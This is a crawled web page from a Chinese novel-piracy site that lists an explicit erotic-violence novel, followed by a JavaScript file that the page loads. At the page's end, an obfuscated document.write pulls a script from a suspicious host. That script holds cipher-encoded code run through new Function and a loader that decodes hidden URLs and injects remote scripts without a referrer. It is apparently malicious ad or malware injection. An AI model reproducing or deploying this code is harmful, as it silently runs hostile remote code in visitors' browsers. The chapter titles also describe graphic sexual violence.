

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biqu55.com/read/251.html
body_size: 4161
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>杀死因果（双病娇 1v1）_全文在线阅读_苦渡鸟小说作品 - 笔趣阁小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="杀死因果（双病娇 1v1）,杀死因果（双病娇 1v1）在线阅读,杀死因果（双病娇 1v1）全文免费阅读">
    <meta name="description" content="杀死因果（双病娇 1v1）最新完整章节由网友提供。《杀死因果（双病娇 1v1）》是由苦渡鸟创作的情欲小说小说书籍，笔趣阁小说提供杀死因果（双病娇 1v1）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="杀死因果（双病娇 1v1）">
    <meta property="og:description" content=" “我杀了他364次，可时间总会倒转到他死前一天”隐忍型听话男x自毁型人格女双病娇，两个人精神都有问题。一个暗着疯，一个明着疯。校园 青梅竹马 包办婚姻 非典型双向暗恋可能有杀人/分尸/自残/冰恋/秀色等血腥暴力描写。以上描写基本都是女主对男主。可能会很压抑，存在家暴/校园暴力/强奸等剧情。请确保自己能接受再观看。双处。
">
    <meta property="og:image" content="https://biqu55.com/images/0/251/251s.jpg">
    <meta property="og:novel:category" content="情欲小说">
    <meta property="og:novel:author" content="苦渡鸟">
    <meta property="og:novel:book_name" content="杀死因果（双病娇 1v1）">
    <meta property="og:novel:read_url" content="/read/251.html">
    <meta property="og:url" content="/read/251.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-11-17 10:20:49">
    <meta property="og:novel:latest_chapter_url" content="/read/251/11840352.html">
    <meta property="og:novel:lastest_chapter_name" content="二百四十二（阴茎切断、子宫交、磨子宫、还有啥我也不知道咋写）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "杀死因果（双病娇 1v1）",
        "author" : {
        "name" : "苦渡鸟"
      },
      "datePublished" : "2025-11-17 10:20:49",
      "image" : "https://biqu55.com/images/0/251/251s.jpg",
      "description" : " “我杀了他364次，可时间总会倒转到他死前一天”隐忍型听话男x自毁型人格女双病娇，两个人精神都有问题。一个暗着疯，一个明着疯。校园 青梅竹马 包办婚姻 非典型双向暗恋可能有杀人/分尸/自残/冰恋/秀色等血腥暴力描写。以上描写基本都是女主对男主。可能会很压抑，存在家暴/校园暴力/强奸等剧情。请确保自己能接受再观看。双处。
",
      "url" : "/read/251.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "笔趣阁小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="笔趣阁小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">杀死因果（双病娇 1v1）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://biqu55.com/images/0/251/251s.jpg" data="https://biqu55.com/static/ss_wap2/nocover.jpg" alt="杀死因果（双病娇 1v1）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">杀死因果（双病娇 1v1）</p>
                <p class="author">作者：<span><a href="/author/%E8%8B%A6%E6%B8%A1%E9%B8%9F/" class="b" title="苦渡鸟小说全集">苦渡鸟</a></span></p>
                <p class="category">类别：<span><a href="/sort/4/1/" class="g" title="情欲小说小说热门推荐">情欲小说</a></span>
                <p class="time">更新时间：<span>2025-11-17 10:20:49</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/251/11840352.html" class="r">二百四十二（阴茎切断、子宫交、磨子宫、还有啥我也不知道咋写）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/251/4504.html" style="color: #fff" title="杀死因果（双病娇 1v1）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/251/" title="杀死因果（双病娇 1v1）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('251','杀死因果（双病娇 1v1）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> “我杀了他364次，可时间总会倒转到他死前一天”隐忍型听话男x自毁型人格女双病娇，两个人精神都有问题。一个暗着疯，一个明着疯。校园 青梅竹马 包办婚姻 非典型双向暗恋可能有杀人/分尸/自残/冰恋/秀色等血腥暴力描写。以上描写基本都是女主对男主。可能会很压抑，存在家暴/校园暴力/强奸等剧情。请确保自己能接受再观看。双处。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/251/11840352.html" class="g" title="二百四十二（阴茎切断、子宫交、磨子宫、还有啥我也不知道咋写）章节阅读">二百四十二（阴茎切断、子宫交、磨子宫、还有啥我也不知道咋写）</a></li>
                            <li><a href="/read/251/11840351.html" class="g" title="二百四十一（头交未遂阴囊插入）章节阅读">二百四十一（头交未遂阴囊插入）</a></li>
                            <li><a href="/read/251/11840350.html" class="g" title="二百四十（拳交） po1 8r nco m章节阅读">二百四十（拳交） po1 8r nco m</a></li>
                            <li><a href="/read/251/11664226.html" class="g" title="二百三十九（贫乳乳交）章节阅读">二百三十九（贫乳乳交）</a></li>
                            <li><a href="/read/251/11638490.html" class="g" title="二百三十八（裸体围裙、打蛋器插逼、夹乳、操后穴）章节阅读">二百三十八（裸体围裙、打蛋器插逼、夹乳、操后穴）</a></li>
                            <li><a href="/read/251/11635831.html" class="g" title="二百三十七章节阅读">二百三十七</a></li>
                            <li><a href="/read/251/11635830.html" class="g" title="二百三十六（双穴、腹击交）章节阅读">二百三十六（双穴、腹击交）</a></li>
                            <li><a href="/read/251/11601895.html" class="g" title="二百三十五章节阅读">二百三十五</a></li>
                            <li><a href="/read/251/11599930.html" class="g" title="二百三十四章节阅读">二百三十四</a></li>
                            <li><a href="/read/251/11590656.html" class="g" title="二百三十三（自慰、指奸、放置）章节阅读">二百三十三（自慰、指奸、放置）</a></li>
                            <li><a href="/read/251/11566241.html" class="g" title="二百三十章节阅读">二百三十</a></li>
                            <li><a href="/read/251/11558344.html" class="g" title="二百二十九章节阅读">二百二十九</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/251/" title="杀死因果（双病娇 1v1）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>苦渡鸟的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/251.html" class="g">杀死因果（双病娇 1v1）</a></span>/<span>苦渡鸟</span></li>
                            <li><span><a href="/read/55613.html" class="g">杀死因果</a></span>/<span>苦渡鸟</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%8B%A6%E6%B8%A1%E9%B8%9F/" title="苦渡鸟小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/317.html" title="【海贼王】恋爱哪有一帆风顺（剧情NP）"><img class="lazyload" _src="https://biqu55.com/images/0/317/317s.jpg" height="120" width="90" src="https://biqu55.com/images/0/317/317s.jpg" style="display: inline;" alt="【海贼王】恋爱哪有一帆风顺（剧情NP）"></a></div>
                            <div class="book_img_name"><a href="/read/317.html">【海贼王】恋爱哪有一帆风顺（剧情NP）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/435.html" title="诱骨【姐弟】"><img class="lazyload" _src="https://biqu55.com/images/0/435/435s.jpg" height="120" width="90" src="https://biqu55.com/images/0/435/435s.jpg" style="display: inline;" alt="诱骨【姐弟】"></a></div>
                            <div class="book_img_name"><a href="/read/435.html">诱骨【姐弟】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/437.html" title="他的私心（年上，1v1）"><img class="lazyload" _src="https://biqu55.com/images/0/437/437s.jpg" height="120" width="90" src="https://biqu55.com/images/0/437/437s.jpg" style="display: inline;" alt="他的私心（年上，1v1）"></a></div>
                            <div class="book_img_name"><a href="/read/437.html">他的私心（年上，1v1）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9335
content:
function okmk_lemN2(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_u7wnc(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function SLrpO5c(wcRR){
var ObDap={'~':'z','=':'w',v:'*',k:'c',2:'_',j:'g',V:'7',h:'t',N:'u',I:'Y',G:'L',')':'i','.':'@',E:'r','!':':',M:'W',X:'^',1:'q','|':'j',x:'J',D:'k',H:'h','[':'I','*':'p','_':';','?':'T',L:'6',w:'f',T:'1',9:'v',s:'b',r:'G',Z:'5',']':']',K:'[',A:'4',7:'y',5:'+',a:'.',';':',',n:'P',z:'~',R:'2',Q:'O','%':'K','@':'X',p:'(',8:'e','{':'E','}':'d',y:'{',W:'S',c:'Q',d:'m',q:'o',O:'U',':':'H','-':'x',F:'F',C:'a',J:'N',b:'3',t:'C','+':'s',e:'M',o:'|',u:'8',4:')',B:'}',f:'&',S:'-',g:'?',m:'Z',3:'R',l:'A',i:'l',',':'D',P:'=',6:'%','(':'9','&':'!',Y:'n','^':'B',U:'V'};
return wcRR.split("").map(function(d){return void 0!==ObDap[d]?ObDap[d]:d}).join("");

}
